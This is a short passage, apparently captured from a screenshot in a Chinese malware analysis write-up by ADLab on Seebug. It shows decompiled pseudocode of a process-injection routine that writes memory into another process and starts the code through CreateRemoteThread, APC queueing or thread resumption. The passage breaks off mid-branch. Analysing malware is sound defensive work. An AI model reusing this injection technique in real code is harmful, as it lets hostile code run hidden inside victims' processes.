 if ( GetCurrentProcessId() == a2 )
{
result = (char *)VirtualProtect_in(v9, v7, (void *)a3);
if ( result )
result = (char *)CreateThread(0, 0, (LPTHREAD_START_ROUTINE)&result[a4], lpParameter, 0, 0);
}
else
{
result = WriteProcessMemory_in(v9, v7, hProcess, a3);
v11 = result;
if ( result )
{
if ( !v8
|| (result = (char *)ResumeThread_in(
*(_DWORD *)v8,
*(void **)(v8 + 4),
*(_DWORD *)(v8 + 8),
*(_DWORD *)(v8 + 12),
(DWORD)&result[a4],
(int)lpParameter)) == 0 )
恶意代码的注入和执行
{
v12 = GetCurrentProcess();
if ( !IsWow64Process0((int)v12) || IsWow64Process0((int)hProcess) )
{
result = (char *)CreateRemoteThread_in(hProcess, (LPTHREAD_START_ROUTINE)&v11[a4], lpParameter);
if ( result )
return result;
v13 = GetLastError();
result = (char *)NtQueueApcThread_in(hProcess, a2, lpParameter);
}
else
{
result = (char *)MK_FP_in((int)hProcess, (int)&v11[a4], (int)lpParameter);
ADLab
Seebug